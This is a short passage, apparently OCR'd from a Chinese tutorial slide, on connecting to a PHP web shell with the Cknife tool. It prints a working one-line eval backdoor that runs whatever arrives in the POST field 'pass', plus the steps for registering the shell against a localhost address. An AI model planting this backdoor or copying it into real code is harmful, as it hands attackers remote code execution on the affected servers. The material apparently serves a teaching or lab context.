 ➢ 专用工具连接——Cknife
木马文件：
1.php ×
1 <?php eval($_POST['pass']); ?>
木马地址：
http://127.0.0.1/1.php
➢ 右键添加→填写地址→填写密码→选择脚本(PHP)
→选择编码（GB2312）
+
添加SHELL ×
地址： http://127.0.0.1/1.php pass
配置：
备注：
默认类别 PHP(Eval) GB2312 添加